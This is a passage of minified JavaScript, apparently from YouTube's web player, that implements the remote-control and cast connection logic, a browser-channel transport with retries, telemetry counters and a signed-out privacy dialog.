wTq=m?new m9q(m):null}return wTq},JT=function(){return g.NN("yt.mdx.remote.currentScreenId_")},Vit=function(m){g.Tt("yt.mdx.remote.currentScreenId_",m)},j9G=function(){return g.NN("yt.mdx.remote.connectData_")},F4=function(m){g.Tt("yt.mdx.remote.connectData_",m)},qG=function(){return g.NN("yt.mdx.remote.connection_")},v1C=function(m){var F=qG();
F4(null);m||Vit("");g.Tt("yt.mdx.remote.connection_",m);B7&&(g.eq(B7,function(L){L(m)}),B7.length=0);
F&&!m?VI("yt-remote-connection-change",!1):!F&&m&&VI("yt-remote-connection-change",!0)},LL=function(){var m=g.Ea();
if(!m)return null;var F=H7();if(!F)return null;F=F.ST();return yI(F,m)},yd=function(m,F){JT();
uY()&&uY();if(GY)A8=m;else{Vit(m.id);var L=g.NN("yt.mdx.remote.enableConnectWithInitialState_")||!1;m=new c7(nf,m,umc(),L);m.connect(F,j9G());m.subscribe("beforeDisconnect",function(u){VI("yt-remote-before-disconnect",u)});
m.subscribe("beforeDispose",function(){qG()&&(qG(),v1C(null))});
m.subscribe("browserChannelAuthError",function(){var u=uY();u&&u.idType=="shortLived"&&(ff()?pf().handleBrowserChannelAuthError():NS("refreshLoungeToken called before API ready."))});
v1C(m)}},qwc=function(){var m=LL();
m?(Cf("Resume connection to: "+rS(m)),yd(m,0)):(lp(),YaC(),Cf("Skipping connecting because no session screen found."))},FyZ=function(){var m=umc();
if(g.K0(m)){m=vx();var F=g.Xx("yt-remote-session-name")||"",L=g.Xx("yt-remote-session-app")||"";m={device:"REMOTE_CONTROL",id:m,name:F,app:L,mdxVersion:3};m.authuser=String(g.HQ("SESSION_INDEX","0"));(F=g.HQ("DELEGATED_SESSION_ID"))&&(m.pageId=String(F));g.Tt("yt.mdx.remote.channelParams_",m)}},umc=function(){return g.NN("yt.mdx.remote.channelParams_")||{}},$98=function(m,F,L){g.O.call(this);
var u=this;this.X=m;this.j=F;this.PR=L;this.events=new g.j7(this);this.Y=!1;this.L=new g.aQ(64);this.B=new g.Bk(this.YN,500,this);this.G=new g.Bk(this.jX,1E3,this);this.W=new I7(this.W88,0,this);this.V={};this.hF=new g.Bk(this.Ja,1E3,this);this.Z=new g.mV(this.seekTo,1E3,this);this.Bb=this.events.K(this.j,"onVolumeChange",function(q){IpG(u,q)});
g.Q(this,this.events);this.events.K(F,"onCaptionsTrackListChanged",this.BFu);this.events.K(F,"captionschanged",this.sHN);this.events.K(F,"captionssettingschanged",this.C3);this.events.K(F,"videoplayerreset",this.iO);this.events.K(F,"mdxautoplaycancel",function(){u.PR.m$()});
F.N("enable_mdx_video_play_directly")&&this.events.K(F,"videodatachange",function(){RQC(u.X)||vA(u)||lY(u,0)});
m=this.PR;m.sR();m.subscribe("proxyStateChange",this.wz,this);m.subscribe("remotePlayerChange",this.d0,this);m.subscribe("remoteQueueChange",this.iO,this);m.subscribe("previousNextChange",this.NL,this);m.subscribe("nowAutoplaying",this.Er,this);m.subscribe("autoplayDismissed",this.uy,this);g.Q(this,this.B);g.Q(this,this.G);g.Q(this,this.W);g.Q(this,this.hF);g.Q(this,this.Z);this.C3();this.iO();this.d0()},IpG=function(m,F){if(vA(m)){m.PR.unsubscribe("remotePlayerChange",m.d0,m);
var L=Math.round(F.volume);F=!!F.muted;var u=UB(m.PR);if(L!==u.volume||F!==u.muted)m.PR.setVolume(L,F),m.hF.start();m.PR.subscribe("remotePlayerChange",m.d0,m)}},eQ8=function(m){m.ev(0);
m.B.stop();m.gY(new g.aQ(64))},POc=function(m,F){if(vA(m)&&!m.Y){var L=null;
F&&(L={style:m.j.getSubtitlesUserSettings()},Object.assign(L,F));m.PR.rl(wX(m).videoId,L);m.V=UB(m.PR).trackData}},lY=function(m,F){var L=m.j.getPlaylist();
if(L==null?0:L.listId){var u=L.index;var q=L.listId.toString()}L=wX(m);m.PR.playVideo(L.videoId,F,u,q,L.playerParams,L.Bb,$cq(L));m.gY(new g.aQ(1))},iom=function(m,F){if(F){var L=m.j.getOption("captions","tracklist",{i8:1});
L&&L.length?(m.j.setOption("captions","track",F),m.Y=!1):(m.j.loadModule("captions"),m.Y=!0)}else m.j.setOption("captions","track",{})},vA=function(m){return UB(m.PR).videoId===wX(m).videoId},wX=function(m){return m.j.getVideoData({playerType:1})},g1C=function(m,F){g.Ux.call(this,m);
this.X=F},Vd=function(){g.d.call(this,{U:"div",
J:"ytp-mdx-popup-dialog",D:{role:"dialog"},T:[{U:"div",J:"ytp-mdx-popup-dialog-inner-content",T:[{U:"div",J:"ytp-mdx-popup-title",G0:"You're signed out"},{U:"div",J:"ytp-mdx-popup-description",G0:"Videos that you watch may be added to the TV's watch history and influence TV recommendations. To avoid this, cancel and sign in to YouTube on your computer."},{U:"div",J:"ytp-mdx-privacy-popup-buttons",T:[{U:"button",UR:["ytp-button","ytp-mdx-privacy-popup-cancel"],G0:"Cancel"},{U:"button",UR:["ytp-button",
"ytp-mdx-privacy-popup-confirm"],G0:"Confirm"}]}]}]});this.fade=new g.Jd(this,250);this.cancelButton=this.Vc("ytp-mdx-privacy-popup-cancel");this.confirmButton=this.Vc("ytp-mdx-privacy-popup-confirm");g.Q(this,this.fade);this.K(this.cancelButton,"click",this.X);this.K(this.confirmButton,"click",this.B)},jN=function(m){g.d.call(this,{U:"div",
J:"ytp-remote",T:[{U:"div",J:"ytp-remote-display-status",T:[{U:"div",J:"ytp-remote-display-status-icon",T:[g.kRB()]},{U:"div",J:"ytp-remote-display-status-text",G0:"{{statustext}}"}]}]});this.api=m;this.fade=new g.Jd(this,250);g.Q(this,this.fade);this.K(m,"presentingplayerstatechange",this.onStateChange);this.UM(m.getPlayerStateObject())},In=function(m,F){g.p9.call(this,"Play on",1,m,F);
this.j=m;this.Al={};this.K(m,"onMdxReceiversChange",this.B);this.K(m,"presentingplayerstatechange",this.B);this.B()},zQC=function(m){g.$G.call(this,m);
this.yP={key:hgC(),name:"This computer"};this.r9=null;this.subscriptions=[];this.YJ=this.PR=null;this.Al=[this.yP];this.HC=this.yP;this.wF=new g.aQ(64);this.u8=0;this.yg=-1;this.v3=!1;this.gs=this.VS=this.Bx=null;if(!g.Hs(this.player.C())&&!g.Z9(this.player.C())){m=this.player;var F=g.x5(m);F&&(F=F.eb())&&(F=new In(m,F),g.Q(this,F));F=new jN(m);g.Q(this,F);g.Jb(m,F.element,4);this.Bx=new Vd;g.Q(this,this.Bx);g.Jb(m,this.Bx.element,4);this.v3=!!LL()}},Rn=function(m){m.VS&&(m.player.removeEventListener("presentingplayerstatechange",
m.VS),m.VS=null)},YwN=function(m,F,L){m.wF=L;
m.player.publish("presentingplayerstatechange",new g.ys(L,F))},$O=function(m,F){if(F.key!==m.HC.key)if(F.key===m.yP.key)rX();
else if(RQC(m)&&apq(m),m.HC=F,!g.Z9(m.player.C())){var L=m.player.getPlaylistId();var u=m.player.getVideoData({playerType:1});var q=u.videoId;if(!L&&!q||(m.player.getAppState()===2||m.player.getAppState()===1)&&m.player.C().N("should_clear_video_data_on_player_cued_unstarted"))u=null;else{var A=m.player.getPlaylist();if(A){var r=[];for(var G=0;G<A.length;G++)r[G]=g.jl(A,G).videoId}else r=[q];A=m.player.getCurrentTime(1);m={videoIds:r,listId:L,videoId:q,playerParams:u.playerParams,clickTrackingParams:u.Bb,
index:Math.max(m.player.getPlaylistIndex(),0),currentTime:A===0?void 0:A};(u=$cq(u))&&(m.locationInfo=u);u=m}Cf("Connecting to: "+g.WV(F));F.key=="cast-selector-receiver"?(F4(u||null),F=u||null,ff()?pf().setLaunchParams(F):NS("setLaunchParams called before ready.")):!u&&lpe()&&JT()==F.key?VI("yt-remote-connection-change",!0):(rX(),F4(u||null),u=H7().ST(),(F=yI(u,F.key))&&yd(F,1))}},RQC=function(m){var F=m.player.C();
return!F.N("mdx_enable_privacy_disclosure_ui")||m.isLoggedIn()||m.v3||!m.Bx?!1:g.wa(F)||g.Ip(F)},apq=function(m){m.player.getPlayerStateObject().isPlaying()?m.player.pauseVideo():(m.VS=function(F){!m.v3&&g.va(F,8)&&(m.player.pauseVideo(),Rn(m))},m.player.addEventListener("presentingplayerstatechange",m.VS));
m.Bx&&m.Bx.At();qG()||(GY=!0)};
g.Os.prototype.AQ=g.En(45,function(){this.app.Y5().AQ()});
g.sx.prototype.AQ=g.En(44,function(){this.gs=null});
g.Os.prototype.Xr=g.En(43,function(m){this.app.Y5().Xr(m)});
g.sx.prototype.Xr=g.En(42,function(m){this.gs=m});
g.fU.prototype.C2=g.En(1,function(){return g.bb(this,3)});
g.d1.prototype.C2=g.En(0,function(){return g.bb(this,11)});
zge.prototype.e_=function(m){this.X.W1("/client_streamz/youtube/living_room/mdx/channel/opened",m)};
YSt.prototype.e_=function(m){this.X.W1("/client_streamz/youtube/living_room/mdx/channel/closed",m)};
alq.prototype.e_=function(m){this.X.W1("/client_streamz/youtube/living_room/mdx/channel/message_received",m)};
DcC.prototype.e_=function(){this.X.W1("/client_streamz/youtube/living_room/mdx/channel/success")};
TJt.prototype.e_=function(m,F){this.X.W1("/client_streamz/youtube/living_room/mdx/channel/error",m,F)};
NJf.prototype.e_=function(){this.X.W1("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")};
pkZ.prototype.e_=function(){this.X.W1("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")};
g.P=FI.prototype;g.P.hO=function(){Lj(this);for(var m=[],F=0;F<this.X.length;F++)m.push(this.B[this.X[F]]);return m};
g.P.qe=function(){Lj(this);return this.X.concat()};
g.P.has=function(m){return m9(this.B,m)};
g.P.equals=function(m,F){if(this===m)return!0;if(this.size!=m.size)return!1;F=F||xct;Lj(this);for(var L,u=0;L=this.X[u];u++)if(!F(this.get(L),m.get(L)))return!1;return!0};
g.P.isEmpty=function(){return this.size==0};
g.P.clear=function(){this.B={};this.Ey=this.size=this.X.length=0};
g.P.remove=function(m){return this.delete(m)};
g.P.delete=function(m){return m9(this.B,m)?(delete this.B[m],--this.size,this.Ey++,this.X.length>2*this.size&&Lj(this),!0):!1};
g.P.get=function(m,F){return m9(this.B,m)?this.B[m]:F};
g.P.set=function(m,F){m9(this.B,m)||(this.size+=1,this.X.push(m),this.Ey++);this.B[m]=F};
g.P.forEach=function(m,F){for(var L=this.qe(),u=0;u<L.length;u++){var q=L[u],A=this.get(q);m.call(F,A,q,this)}};
g.P.clone=function(){return new FI(this)};
g.P.keys=function(){return g.gm(this.cM(!0)).X()};
g.P.values=function(){return g.gm(this.cM(!1)).X()};
g.P.entries=function(){var m=this;return fl8(this.keys(),function(F){return[F,m.get(F)]})};
g.P.cM=function(m){Lj(this);var F=0,L=this.Ey,u=this,q=new g.SO;q.next=function(){if(L!=u.Ey)throw Error("The map has changed since the iterator was created");if(F>=u.X.length)return g.ld;var A=u.X[F++];return g.om(m?A:u.B[A])};
return q};
var oU8={Ii0:"atp",vFz:"ska",F2b:"que",sMC:"mus",HP0:"sus",you:"dsp",muW:"seq",kD0:"mic",I7C:"dpa",Uz9:"mlm",bnC:"dsdtr",FR0:"ntb",Sqz:"vsp",suW:"scn",oh0:"rpe",z3u:"dcn",h3c:"dcp",mz0:"pas",B90:"drq",pyu:"opf",xe8:"els",Uec:"isg",Snc:"svq",xz8:"mvp",VcC:"ads",ecc:"stcp",zcz:"sads",XMF:"dloc",VsW:"dcw",l90:"asw",v1P:"apw",kiR:"wrc",Hx8:"pcw",cOR:"ipv",KRW:"ndt",n_c:"ctops",f79:"gsrm"},Xkt={qqb:"u",w1P:"cl",ReN:"k",MGP:"i",mPC:"cr",Y9P:"m",pM9:"g",HB:"up"},LIG={PV:"adPlaying",aS:"onAdStateChange"},
usC={oqC:"nowPlaying",DzC:"onStateChange",PV:"adPlaying",aS:"onAdStateChange",RS:"nowPlayingShorts",di:"onShortsStateChange"},qcC={RS:"nowPlayingShorts",di:"onShortsStateChange"};up.prototype.equals=function(m){return m?this.id==m.id:!1};
var cRt="",wS=null,GEe=LVZ("loadCastFramework")||LVZ("loadCastApplicationFramework"),wqq=["pkedcjkdefgpdelpbcmbmeomcjbeemfm","enhhojjnijigcajfphajepfemndkmdlo"];g.W2(I7,g.O);g.P=I7.prototype;g.P.Yx=function(m){this.V=arguments;this.X=!1;this.oH?this.G=g.ke()+this.R6:this.oH=g.Eg(this.Y,this.R6)};
g.P.stop=function(){this.oH&&(g.DC.clearTimeout(this.oH),this.oH=null);this.G=null;this.X=!1;this.V=[]};
g.P.pause=function(){++this.B};
g.P.resume=function(){this.B&&(--this.B,!this.B&&this.X&&(this.X=!1,this.L.apply(null,this.V)))};
g.P.IW=function(){this.stop();I7.FF.IW.call(this)};
g.P.jh=function(){this.oH&&(g.DC.clearTimeout(this.oH),this.oH=null);this.G?(this.oH=g.Eg(this.Y,this.G-g.ke()),this.G=null):this.B?this.X=!0:(this.X=!1,this.L.apply(null,this.V))};var $T=null;R7.prototype.set=function(m){this.X=m};
R7.prototype.reset=function(){this.set(g.ke())};
R7.prototype.get=function(){return this.X};g.W2(IfC,jPG);eW.prototype.stringify=function(m){return g.DC.JSON.stringify(m,void 0)};
eW.prototype.parse=function(m){return g.DC.JSON.parse(m,void 0)};g.W2(R_m,g.L4);g.W2($56,g.L4);var e_R=null;g.W2(i32,g.L4);g.W2(g9f,g.L4);g.W2(z_c,g.L4);zS.prototype.debug=function(){};
zS.prototype.info=function(){};
zS.prototype.warning=function(){};var ffC={},KV8={};g.P=a7.prototype;g.P.setTimeout=function(m){this.RW=m};
g.P.Lk=function(m){m=m.target;var F=this.AF;F&&g.dE(m)==3?F.w1():this.HT(m)};
g.P.HT=function(m){try{if(m==this.X)a:{var F=g.dE(this.X),L=this.X.B,u=this.X.getStatus();if(!(F<3)&&(F!=3||this.X&&(this.B.B||g.BV(this.X)||g.HV(this.X)))){this.jY||F!=4||L==7||(L==8||u<=0?Px(3):Px(2));Z3f(this);var q=this.X.getStatus();this.BR=q;var A=pqc(this);if(this.L=q==200){if(this.HR&&!this.w8){b:{if(this.X){var r=g.JI(this.X,"X-HTTP-Initial-Response");if(r&&!g.J9(r)){var G=r;break b}}G=null}if(m=G)this.w8=!0,WV6(this,m);else{this.L=!1;this.Y=3;ip(12);TS(this);Nj(this);break a}}if(this.Qc){m=
!0;for(var v;!this.jY&&this.Z<A.length;)if(v=x56(this,A),v==KV8){F==4&&(this.Y=4,ip(14),m=!1);break}else if(v==ffC){this.Y=4;ip(15);m=!1;break}else WV6(this,v);Nmc(this)&&this.Z!=0&&(this.B.X=this.B.X.slice(this.Z),this.Z=0);F!=4||A.length!=0||this.B.B||(this.Y=1,ip(16),m=!1);this.L=this.L&&m;m?A.length>0&&!this.Eu&&(this.Eu=!0,this.G.Lq(this)):(TS(this),Nj(this))}else WV6(this,A);F==4&&TS(this);this.L&&!this.jY&&(F==4?Sf8(this.G,this):(this.L=!1,DK(this)))}else g.EBZ(this.X),q==400&&A.indexOf("Unknown SID")>
0?(this.Y=3,ip(12)):(this.Y=0,ip(13)),TS(this),Nj(this)}}}catch(l){}finally{}};
g.P.cancel=function(){this.jY=!0;TS(this)};
g.P.NA=function(){this.Bb=null;var m=Date.now();m-this.q0>=0?(this.Lu!=2&&(Px(3),ip(17)),TS(this),this.Y=2,Nj(this)):MAm(this,this.q0-m)};
g.P.getLastError=function(){return this.Y};
g.P.s0=function(){return this.X};QPC.prototype.cancel=function(){this.G=b3m(this);if(this.B)this.B.cancel(),this.B=null;else if(this.X&&this.X.size!==0){for(var m=g.Z(this.X.values()),F=m.next();!F.done;F=m.next())F.value.cancel();this.X.clear()}};g.P=Bm8.prototype;g.P.VR=8;g.P.o9=1;g.P.connect=function(m,F,L,u){ip(0);this.GY=m;this.jY=F||{};L&&u!==void 0&&(this.jY.OSID=L,this.jY.OAID=u);this.AF=this.fI;this.xC=U52(this,null,this.GY);xT(this)};
g.P.disconnect=function(){J46(this);if(this.o9==3){var m=this.Cu++,F=this.xC.clone();g.VP(F,"SID",this.V);g.VP(F,"RID",m);g.VP(F,"TYPE","terminate");SW(this,F);m=new a7(this,this.V,m);m.Lu=2;m.W=Hi(F.clone());F=!1;if(g.DC.navigator&&g.DC.navigator.sendBeacon)try{F=g.DC.navigator.sendBeacon(m.W.toString(),"")}catch(L){}!F&&g.DC.Image&&((new Image).src=m.W,F=!0);F||(m.X=Tm6(m.G,null),m.X.send(m.W));m.Hb=Date.now();DK(m)}qLR(this)};
g.P.ju=function(){return this.o9==0};
g.P.getState=function(){return this.o9};
g.P.Mt=function(m){if(this.L)if(this.L=null,this.o9==1){if(!m){this.Cu=Math.floor(Math.random()*1E5);m=this.Cu++;var F=new a7(this,"",m),L=this.hF;this.HR&&(L?(L=g.Sq(L),g.t9(L,this.HR)):L=this.HR);this.Z!==null||this.q0||(F.xC=L,L=null);var u;if(this.SY)a:{for(var q=u=0;q<this.G.length;q++){b:{var A=this.G[q];if("__data__"in A.map&&(A=A.map.__data__,typeof A==="string")){A=A.length;break b}A=void 0}if(A===void 0)break;u+=A;if(u>4096){u=q;break a}if(u===4096||q===this.G.length-1){u=q+1;break a}}u=
this.YW}else u=this.YW;u=F1R(this,F,u);q=this.xC.clone();g.VP(q,"RID",m);g.VP(q,"CVER",22);this.Qc&&g.VP(q,"X-HTTP-Session-Id",this.Qc);SW(this,q);L&&(this.q0?u="headers="+g.QK(g.ytM(L))+"&"+u:this.Z&&g.Rw(q,this.Z,L));E9t(this.B,F);this.Kw&&g.VP(q,"TYPE","init");this.SY?(g.VP(q,"$req",u),g.VP(q,"SID","null"),F.HR=!0,D5C(F,q,null)):D5C(F,q,u);this.o9=2}}else this.o9==3&&(m?L1t(this,m):this.G.length==0||sPe(this.B)||L1t(this))};
g.P.vT=function(){this.W=null;uKf(this);if(this.Th&&!(this.RW||this.X==null||this.Xt<=0)){var m=4*this.Xt;this.ER=gS((0,g.ER)(this.xmC,this),m)}};
g.P.xmC=function(){this.ER&&(this.ER=null,this.AF=!1,this.RW=!0,ip(10),Kj(this),uKf(this))};
g.P.Lq=function(m){this.X==m&&this.Th&&!this.RW&&(H3G(this),this.RW=!0,ip(11))};
g.P.JA=function(){this.Bb!=null&&(this.Bb=null,Kj(this),Xqe(this),ip(19))};
g.P.tbb=function(m){m?ip(2):ip(1)};
g.P.isActive=function(){return!!this.Y&&this.Y.isActive(this)};
g.P=r2q.prototype;g.P.e6=function(){};
g.P.Eo=function(){};
g.P.QR=function(){};
g.P.Oo=function(){};
g.P.isActive=function(){return!0};
g.P.Zy=function(){};g.W2(XI,g.eT);XI.prototype.open=function(){this.X.Y=this.G;this.L&&(this.X.w8=!0);this.X.connect(this.Y,this.B||void 0)};
XI.prototype.close=function(){this.X.disconnect()};
XI.prototype.send=function(m){var F=this.X;if(typeof m==="string"){var L={};L.__data__=m;m=L}else this.V&&(L={},L.__data__=g.WV(m),m=L);F.G.push(new O3m(F.oR++,m));F.o9==3&&xT(F)};
XI.prototype.IW=function(){this.X.Y=null;delete this.G;this.X.disconnect();delete this.X;XI.FF.IW.call(this)};
g.W2(GTC,R_m);g.W2(vtG,$56);g.W2(o7,r2q);o7.prototype.e6=function(){this.X.dispatchEvent("m")};
o7.prototype.Eo=function(m){this.X.dispatchEvent(new GTC(m))};
o7.prototype.QR=function(m){this.X.dispatchEvent(new vtG(m))};
o7.prototype.Oo=function(){this.X.dispatchEvent("n")};
lAc.prototype.commit=function(m){this.X.BR=m};var EV=new g.eT;g.Y(VhC,g.L4);g.P=kT.prototype;g.P.wS=null;g.P.Au=!1;g.P.L1=null;g.P.kt=null;g.P.xB=null;g.P.sY=null;g.P.Es=null;g.P.x$=null;g.P.oo=null;g.P.vW=null;g.P.j5=0;g.P.zJ=null;g.P.Y$=null;g.P.FX=null;g.P.Us=-1;g.P.qM=!0;g.P.e7=!1;g.P.lR=0;g.P.UY=null;var PKe={},eM6={};g.P=kT.prototype;g.P.setTimeout=function(m){this.B=m};
g.P.Fp=function(m){m=m.target;var F=this.UY;F&&g.dE(m)==3?F.w1():this.Uo(m)};
g.P.Uo=function(m){try{if(m==this.vW)a:{var F=g.dE(this.vW),L=this.vW.B,u=this.vW.getStatus();if(g.T0&&!g.Fl("420+")){if(F<4)break a}else if(F<3||F==3&&!g.BV(this.vW))break a;this.e7||F!=4||L==7||(L==8||u<=0?this.X.Dd(3):this.X.Dd(2));zMe(this);var q=this.vW.getStatus();this.Us=q;var A=g.BV(this.vW);if(this.Au=q==200){F==4&&hm(this);if(this.Qc){for(m=!0;!this.e7&&this.j5<A.length;){var r=idc(this,A);if(r==eM6){F==4&&(this.FX=4,UV(15),m=!1);break}else if(r==PKe){this.FX=4;UV(16);m=!1;break}else aAR(this,
r)}F==4&&A.length==0&&(this.FX=1,UV(17),m=!1);this.Au=this.Au&&m;m||(hm(this),YL8(this))}else aAR(this,A);this.Au&&!this.e7&&(F==4?this.X.tL(this):(this.Au=!1,$kt(this)))}else q==400&&A.indexOf("Unknown SID")>0?(this.FX=3,UV(13)):(this.FX=0,UV(14)),hm(this),YL8(this)}}catch(G){}finally{}};
g.P.cancel=function(){this.e7=!0;hm(this)};
g.P.w7=function(){this.L1=null;var m=Date.now();m-this.kt>=0?(this.sY!=2&&this.X.Dd(3),hm(this),this.FX=2,UV(18),YL8(this)):gt8(this,this.kt-m)};
g.P.getLastError=function(){return this.FX};g.P=N1t.prototype;g.P.Qi=null;g.P.r3=null;g.P.ED=!1;g.P.EN=null;g.P.Ao=null;g.P.nP=-1;g.P.Nk=null;g.P.HK=null;g.P.connect=function(m){this.EN=m;m=OV(this.X,null,this.EN);UV(3);Date.now();var F=this.X.hF;F!=null?(this.Nk=F[0],(this.HK=F[1])?(this.Ao=1,pQ8(this)):(this.Ao=2,K1C(this))):(J6(m,"MODE","init"),this.r3=new kT(this),this.r3.wS=this.Qi,RMt(this.r3,m,!1,null,!0),this.Ao=0)};
g.P.PB=function(m){if(m)this.Ao=2,K1C(this);else{UV(4);var F=this.X;F.Gz=F.Gj.nP;cx(F,9)}m&&this.Dd(2)};
g.P.MF=function(m){return this.X.MF(m)};
g.P.abort=function(){this.r3&&(this.r3.cancel(),this.r3=null);this.nP=-1};
g.P.ju=function(){return!1};
g.P.Yy=function(m,F){this.nP=m.Us;if(this.Ao==0)if(F){try{var L=this.B.parse(F)}catch(u){m=this.X;m.Gz=this.nP;cx(m,2);return}this.Nk=L[0];this.HK=L[1]}else m=this.X,m.Gz=this.nP,cx(m,2);else this.Ao==2&&(this.ED?(UV(7),Date.now()):F=="11111"?(UV(6),this.ED=!0,Date.now(),this.nP=200,this.r3.cancel(),UV(12),QI(this.X,this,!0)):(UV(8),Date.now(),this.ED=!1))};
g.P.tL=function(){this.nP=this.r3.Us;if(this.r3.Au)this.Ao==0?this.HK?(this.Ao=1,pQ8(this)):(this.Ao=2,K1C(this)):this.Ao==2&&(this.ED?(UV(12),QI(this.X,this,!0)):(UV(11),QI(this.X,this,!1)));else{this.Ao==0?UV(9):this.Ao==2&&UV(10);var m=this.X;this.r3.getLastError();m.Gz=this.nP;cx(m,2)}};
g.P.YB=function(){return this.X.YB()};
g.P.isActive=function(){return this.X.isActive()};
g.P.Dd=function(m){this.X.Dd(m)};g.P=fAc.prototype;g.P.Kn=null;g.P.j7=null;g.P.H1=null;g.P.DI=null;g.P.UN=null;g.P.LU=null;g.P.j6=null;g.P.er=null;g.P.Nq=0;g.P.Kk=0;g.P.AK=null;g.P.KC=null;g.P.r_=null;g.P.KQ=null;g.P.Gj=null;g.P.FR=null;g.P.F7=-1;g.P.Nt=-1;g.P.Gz=-1;g.P.Zj=0;g.P.JG=0;g.P.A$=8;var D9R={OK:0,cJb:2,bTR:4,A28:5,T_W:6,STOP:7,W5:8,kNc:9,VTW:10,lib:11,McW:12};g.W2(MhG,g.L4);g.W2(Zd6,g.L4);g.P=fAc.prototype;
g.P.connect=function(m,F,L,u,q){UV(0);this.UN=F;this.j7=L||{};u&&q!==void 0&&(this.j7.OSID=u,this.j7.OAID=q);this.W?(tm((0,g.ER)(this.Ya,this,m),100),otc(this)):this.Ya(m)};
g.P.disconnect=function(){XQq(this);if(this.X==3){var m=this.Nq++,F=this.LU.clone();g.VP(F,"SID",this.V);g.VP(F,"RID",m);g.VP(F,"TYPE","terminate");bp(this,F);m=new kT(this,this.V,m);m.sY=2;m.Es=Hi(F.clone());(new Image).src=m.Es.toString();m.xB=Date.now();$kt(m)}bd8(this)};
g.P.Ya=function(m){this.Gj=new N1t(this);this.Gj.Qi=this.Kn;this.Gj.B=this.Y;this.Gj.connect(m)};
g.P.ju=function(){return this.X==0};
g.P.getState=function(){return this.X};
g.P.Jw=function(m){this.KC=null;hMN(this,m)};
g.P.La=function(){this.r_=null;this.DI=new kT(this,this.V,"rpc",this.Z);this.DI.wS=this.Kn;this.DI.lR=0;var m=this.j6.clone();g.VP(m,"RID","rpc");g.VP(m,"SID",this.V);g.VP(m,"CI",this.FR?"0":"1");g.VP(m,"AID",this.F7);bp(this,m);g.VP(m,"TYPE","xmlhttp");RMt(this.DI,m,!0,this.er,!1)};
g.P.Yy=function(m,F){if(this.X!=0&&(this.DI==m||this.H1==m))if(this.Gz=m.Us,this.H1==m&&this.X==3)if(this.A$>7){try{var L=this.Y.parse(F)}catch(u){L=null}if(Array.isArray(L)&&L.length==3)if(m=L,m[0]==0)a:{if(!this.r_){if(this.DI)if(this.DI.xB+3E3<this.H1.xB)sV(this),this.DI.cancel(),this.DI=null;else break a;QMC(this);UV(19)}}else this.Nt=m[1],0<this.Nt-this.F7&&m[2]<37500&&this.FR&&this.JG==0&&!this.KQ&&(this.KQ=tm((0,g.ER)(this.Ck,this),6E3));else cx(this,11)}else F!="y2f%"&&cx(this,11);else if(this.DI==
m&&sV(this),!g.J9(F))for(m=this.Y.parse(F),F=0;F<m.length;F++)L=m[F],this.F7=L[0],L=L[1],this.X==2?L[0]=="c"?(this.V=L[1],this.er=L[2],L=L[3],L!=null?this.A$=L:this.A$=6,this.X=3,this.AK&&this.AK.Fn(),this.j6=OV(this,this.YB()?this.er:null,this.UN),W1f(this)):L[0]=="stop"&&cx(this,7):this.X==3&&(L[0]=="stop"?cx(this,7):L[0]!="noop"&&this.AK&&this.AK.wl(L),this.JG=0)};
g.P.Ck=function(){this.KQ!=null&&(this.KQ=null,this.DI.cancel(),this.DI=null,QMC(this),UV(20))};
g.P.tL=function(m){if(this.DI==m){sV(this);this.DI=null;var F=2}else if(this.H1==m)this.H1=null,F=1;else return;this.Gz=m.Us;if(this.X!=0)if(m.Au)if(F==1){F=m.oo?m.oo.length:0;m=Date.now()-m.xB;var L=EV;L.dispatchEvent(new MhG(L,F,m,this.Zj));SL8(this);this.AK&&this.AK.ih(this,this.G);this.G.length=0}else W1f(this);else{L=m.getLastError();var u;if(!(u=L==3||L==7||L==0&&this.Gz>0)){if(u=F==1)this.H1||this.KC||this.X==1||this.Zj>=2?u=!1:(this.KC=tm((0,g.ER)(this.Jw,this,m),OdC(this,this.Zj)),this.Zj++,
u=!0);u=!(u||F==2&&QMC(this))}if(u)switch(L){case 1:cx(this,5);break;case 4:cx(this,10);break;case 3:cx(this,6);break;case 7:cx(this,12);break;default:cx(this,2)}}};
g.P.AA=function(m){if(!g.nc(arguments,this.X))throw Error("Unexpected channel state: "+this.X);};
g.P.Q6P=function(m){m?UV(2):(UV(1),sMe(this,8))};
g.P.MF=function(m){if(m)throw Error("Can't create secondary domain capable XhrIo object.");m=new g.sg;m.Z=!1;return m};
g.P.isActive=function(){return!!this.AK&&this.AK.isActive(this)};
g.P.Dd=function(m){var F=EV;F.dispatchEvent(new Zd6(F,m))};
g.P.YB=function(){return!1};
new IfC;g.P=c2C.prototype;g.P.Fn=function(){};
g.P.wl=function(){};
g.P.ih=function(){};
g.P.ZE=function(){};
g.P.xt=function(){};
g.P.Aw=function(){return{}};
g.P.isActive=function(){return!0};g.P=dkc.prototype;g.P.enqueue=function(m){this.B.push(m)};
g.P.isEmpty=function(){return this.X.length===0&&this.B.length===0};
g.P.clear=function(){this.X=[];this.B=[]};
g.P.contains=function(m){return g.nc(this.X,m)||g.nc(this.B,m)};
g.P.remove=function(m){var F=this.X;var L=(0,g.oLZ)(F,m);L>=0?(g.Cc(F,L),F=!0):F=!1;return F||g.Fd(this.B,m)};
g.P.hO=function(){for(var m=[],F=this.X.length-1;F>=0;--F)m.push(this.X[F]);F=this.B.length;for(var L=0;L<F;++L)m.push(this.B[L]);return m};g.Y(nte,g.L4);g.Y(B1e,g.L4);g.W2(dS,g.O);g.P=dS.prototype;g.P.XhP=function(){this.retryCount++;this.R6=Math.min(3E5,this.R6*2);this.B();this.KG&&this.start()};
g.P.C2=function(){return this.retryCount};
g.P.start=function(){var m=this.R6+15E3*Math.random();g.Hk(this.X,m);this.KG=Date.now()+m};
g.P.stop=function(){this.X.stop();this.KG=0};
g.P.isActive=function(){return this.X.isActive()};
g.P.reset=function(){this.X.stop();this.retryCount=0;this.R6=5E3};g.W2(J2R,c2C);g.P=J2R.prototype;g.P.subscribe=function(m,F,L){return this.W.subscribe(m,F,L)};
g.P.unsubscribe=function(m,F,L){return this.W.unsubscribe(m,F,L)};
g.P.iU=function(m){return this.W.iU(m)};
g.P.publish=function(m,F){return this.W.publish.apply(this.W,arguments)};
g.P.dispose=function(){this.hF||(this.hF=!0,g.eO(this.W),this.disconnect(),g.eO(this.B),this.B=null,this.xC=function(){return""},this.w8=function(){return g.Mx({})})};
g.P.sR=function(){return this.hF};
